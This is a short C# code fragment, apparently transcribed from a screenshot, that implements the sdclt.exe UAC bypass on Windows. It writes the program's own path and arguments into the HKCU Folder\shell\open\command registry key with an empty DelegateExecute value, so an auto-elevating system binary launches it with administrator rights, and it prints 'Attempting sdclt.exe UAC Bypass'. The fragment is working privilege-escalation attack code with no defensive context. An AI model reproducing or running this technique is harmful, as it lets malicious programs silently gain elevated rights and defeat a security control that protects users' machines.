 1 reference
public static void bypass(string[] CmdLineArguments)
{
//get currrent path
Console.WriteLine("Attempting sdclt.exe UAC Bypass");
string exepath = System.Reflection.Assembly.GetEntryAssembly().Location;
SetRegKey(exepath + " " + CmdLineArguments[0] + " " + CmdLineArguments[1] + " privesc");
}
1 reference
public static void SetRegKey(string command)
{
const string userRoot = "HKEY_CURRENT_USER";
const string key = userRoot + @"\Software\Classes\Folder\shell\open\command";
Registry.SetValue(key, "", command);
Registry.SetValue(key, "DelegateExecute", "");
}